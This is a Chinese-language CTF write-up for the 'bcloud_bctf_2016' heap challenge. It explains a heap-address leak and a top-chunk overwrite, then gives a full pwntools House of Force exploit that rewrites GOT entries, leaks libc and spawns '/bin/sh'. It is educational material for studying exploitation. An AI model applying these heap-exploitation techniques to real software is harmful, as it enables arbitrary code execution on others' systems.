
bcloud_bctf_2016
bcloud_bctf_2016
总结
根据本题,学习与收获有:
house of force不需要保证top chunk的size域是合法的,但是house of orange需要保证size域合法,因为后一种利用方式会把top chunk放在unsorted bin,会有chunk size的检查。house of force一般需要泄露出heap地址,并且需要能改写top chunk的size域,还要能分配任意大小的内存,总的来说,条件还是很多的。可以直接分配到got表附近,但是这样会破坏一些got表的内容,也可分配到堆指针数组,一般在bss或者data段。strcpy会一直拷贝源字符串,直到遇到\x0a或者\x00字符。并且在拷贝结束后,尾部添加一个\x00字符,很多off by one的题目就是基于此。
题目分析
题目的运行环境是ubuntu 16,使用libc-2.23.so。
checksec

注意:arch为i386-32-little。
函数分析
很明显,这又是一个菜单题。首先来看main函数:
main

在进入while循环之前,首先调用了welcome函数引用与参考[1],然后再去执行循环体。继续来看一下welcome中有什么操作。
welcome

这里面调了两个函数,继续分析
get_name

这里面操作为:
- 向栈变量
s写入0x40大小的数据,有一个字节的溢出 - 申请内存,
malloc(0x40),得到的chunk大小为0x48 - 调用
strcpy,把s的数据拷贝到刚刚申请的chunk的用户内存区域。
这里存在一个漏洞点,越界拷贝了堆地址,在后面的漏洞点中会有分析。
顺便放一下read_off_by_one函数和put_info函数:
read_off_by_one:

put_info:

get_org_host

这里涉及到两次向栈变量上写数据,并且两次申请堆内存,两次调用strcpy接口。这里存在着溢出漏洞,后续漏洞点中会进一步分析。
menu

new_note

此住需要注意的点有:
ptr_array里面最多填满10个地址- 实际申请的
chunk的大小是size + 4,能写的大小却是size,基本上不能使用off by one
show_note

edit_note

从ptr_array数组和ptr_size数组中取出存储的地址和大小,并重新获取用户输入并写入数据。
del_note

释放指针指向的内存后直接将指针置为0
漏洞点
一开始看这个程序的时候,一直把目光对准了while循环体里面,几个关于note的函数,因为一般情况下,漏洞点会出现在这些函数里面,事实证明,惯性思维害死人。找了半天,啥洞也没找到,最后把目光聚焦在welcome里面的两个函数,才发现了利用点。接下来,详细讲一讲漏洞点。
漏洞点1:get_name泄露堆地址
get_name:
这里画一下栈内存与堆内存的变化:
填充内容前:

填充内容后:

因此,当填慢0x40个可见字符后,调用put_info打印内容的时候会把上面的chunk的地址给打印出来。
漏洞点2:get_org_host修改top chunk的size域
get_org_host函数:
填充前:

往栈变量s和p写了数据,并分配内存后:

执行两次strcpy后:

可以看到top chunk的size域被更改了。
利用思路
知识点
- 本题主要使用House of Force Attack,注意,这个攻击方法在
2.23、2.27版本的libc是奏效的,在libc-2.29.so加了top chunk的size域合法性的校验。 - 计算大小的时候,可以就直接给
malloc传一个负数,会自动转化为正整数的。 - 可以在调试过程中确定要分配的那个大小,计算得到的
size可能会有一些偏移。
利用过程
利用步骤:
- 在
get_name接口中,输入0x40 * 'a',泄露出堆地址 - 通过
get_org_host覆盖top chunk的size,修改为0xffffffff。 - 利用
house of force分配到ptr_array,即地址为0x0x804b120。 - 连续分配4个用户大小为
0x44大小的chunk A、B、C、D。那么,编辑chunk A的时候,就能直接修改ptr_array数组元素的地址。引用与参考[2]。 - 调用
edit_note,编辑chunk A,将ptr_array[2]设置为free@got,将ptr_array[3]设置为printf@got。 - 调用
edit_note,编辑ptr_array[2]的内容为puts@plt,就是将free@got修改为了puts@plt地址。 - 调用
del_note,去释放ptr_array[3],实际上调用的是puts打印出来了printf的地址。 - 再次调用
edit_note,编辑chunk A,将ptr_array[0]设置为0x804b130,ptr_array[2]设置为free@got,将ptr_array[4]写为/bin/sh - 调用
edit_note,将free@got修改为了system地址 - 调用
del_note,释放ptr_array[0],即可getshell
EXP
调试过程
定义好函数:
def new_note(size, content, io:tube=sh):

    io.sendlineafter('option--->>\n', '1')

    io.sendlineafter("Input the length of the note content:\n", str(size))

    io.sendlineafter("Input the content:\n", content)

    io.recvline()

def edit_note(idx, content, io:tube=sh):

    io.sendlineafter('option--->>\n', '3')

    io.sendlineafter("Input the id:\n", str(idx))

    io.sendlineafter("Input the new content:\n", content)

    io.recvline()

def del_note(idx, io:tube=sh):

    io.sendlineafter('option--->>\n', '4')

    io.sendlineafter("Input the id:\n", str(idx))
执行get_name,泄露heap地址:
sh.sendafter("Input your name:\n", 'a' * 0x40)

sh.recvuntil('a' * 0x40)

leak_heap_addr = u32(sh.recvn(4))

LOG_ADDR('leak_heap_addr', leak_heap_addr)

执行get_org_host,修改top chunk的size为0xffffffff:
sh.sendafter("Org:\n", 'a' * 0x40)

sh.sendafter("Host:\n", p32(0xffffffff) + (0x40 - 4) * b'a')

sh.recvuntil("OKay! Enjoy:)\n")

计算出top chunk的地址,分配到0x804b120:
top_chunk_addr = leak_heap_addr + 0xd0

ptr_array = 0x804b120

margin = ptr_array - top_chunk_addr

new_note(margin - 20, "") # 0

连续分配四块chunk,修改free@got的内容为puts@plt,泄露出libc的地址:
free_got = 0x804b014

puts_plt = 0x8048520

printf_got = 0x804b010

for _ in range(4):

    new_note(0x40, 'aa')

edit_note(1, p32(0x804b120) * 2 + p32(free_got) + p32(printf_got))

edit_note(2, p32(puts_plt))

del_note(3)

msg = sh.recvuntil("Delete success.\n")

printf_addr = u32(msg[:4])

LOG_ADDR('printf_addr', printf_addr)

计算出system地址,修改free@got为system函数的地址,并准备好/bin/sh:
system_addr = printf_addr - offset

edit_note(1, p32(0x804b130) * 2 + p32(free_got) * 2 + b'/bin/sh')

edit_note(2, p32(system_addr))


释放带有/bin/sh的chunk,即可getshell:
del_note(0)
完整exp
from pwn import *

context.update(arch='i386', os='linux')

sh = process('./bcloud_bctf_2016')

LOG_ADDR = lambda s, i:log.info('{} ===> {}'.format(s, i))

def new_note(size, content, io:tube=sh):

    io.sendlineafter('option--->>\n', '1')

    io.sendlineafter("Input the length of the note content:\n", str(size))

    io.sendlineafter("Input the content:\n", content)

    io.recvline()

def edit_note(idx, content, io:tube=sh):

    io.sendlineafter('option--->>\n', '3')

    io.sendlineafter("Input the id:\n", str(idx))

    io.sendlineafter("Input the new content:\n", content)

    io.recvline()

def del_note(idx, io:tube=sh):

    io.sendlineafter('option--->>\n', '4')

    io.sendlineafter("Input the id:\n", str(idx))

sh.sendafter("Input your name:\n", 'a' * 0x40)

sh.recvuntil('a' * 0x40)

leak_heap_addr = u32(sh.recvn(4))

LOG_ADDR('leak_heap_addr', leak_heap_addr)

sh.sendafter("Org:\n", 'a' * 0x40)

sh.sendafter("Host:\n", p32(0xffffffff) + (0x40 - 4) * b'a')

sh.recvuntil("OKay! Enjoy:)\n")

top_chunk_addr = leak_heap_addr + 0xd0

ptr_array = 0x804b120

margin = ptr_array - top_chunk_addr

new_note(margin - 20, "") # 0

free_got = 0x804b014

puts_plt = 0x8048520

printf_got = 0x804b010

for _ in range(4):

    new_note(0x40, 'aa')

edit_note(1, p32(0x804b120) * 2 + p32(free_got) + p32(printf_got))

edit_note(2, p32(puts_plt))

del_note(3)

msg = sh.recvuntil("Delete success.\n")

printf_addr = u32(msg[:4])

LOG_ADDR('printf_addr', printf_addr)

if all_parsed_args['debug_enable']:

    offset =  0xe8d0 # 0x10470

else:

    libc = LibcSearcher('printf', printf_addr)

    libc_base = printf_addr - libc.dump('printf')

    LOG_ADDR('libc_base', libc_base)

    offset = libc.dump('printf') - libc.dump('system')

    LOG_ADDR('offset', offset)

system_addr = printf_addr - offset

edit_note(1, p32(0x804b130) * 2 + p32(free_got) * 2 + b'/bin/sh')

edit_note(2, p32(system_addr))

del_note(0)

sh.interactive()
引用与参考
以下为引用与参考,可能以脚注的形式呈现!
[1]:本文的函数均已重命名,原二进制文件不带符号信息
[2]:其实这里可以直接去控制ptr_size数组,一直到ptr_array,这样还可以控制size,分配一个chunk就够操作了。
bcloud_bctf_2016的更多相关文章
- bcloud_bctf_2016(house of force)
例行检查我就不放了,该程序是32位的程序 将程序放入ida中 进行代码审计 首先这这里有一个off by null 可以通过这里泄露出来第一个chunk的地址信息 这里也有同样的问题,我看ha1vk师 ...
随机推荐
- Dubbo的反序列化安全问题——kryo和fst
目录 0 前言 1 Dubbo的协议设计 2 Dubbo中的kryo序列化协议触发点 3 Dubbo中的fst序列化协议触发点 3.1 fst复现 3. 2 思路梳理 4 总结 0 前言 本篇是Dub ...
- IDEA:Git stash 暂存分支修改的代码
IDEA:Git stash 暂存分支修改的代码 场景:当我们正在master分支开发新功能的时候,突然接到一个任务发现线上出现了一个紧急的BUG需要修复,由于没有打新分支做这部分新需求,这时正做到半 ...
- CODING 代码资产安全系列之 —— 构建全链路安全能力,守护代码资产安全
本文作者:王振威 - CODING 研发总监 CODING 创始团队成员之一,多年系统软件开发经验,擅长 Linux,Golang,Java,Ruby,Docker 等技术领域.近两年来一直在 COD ...
- PHP 获取两个日期相差多少年,多少月,多少天,多少小时,并填充数组
PHP 获取两个日期相差多少年,多少月,多少天,多少小时,并填充数组 <?php /** * 获取两个日期相差多少年,多少月,多少天,多少小时,并填充数组 * @param [type] $st ...
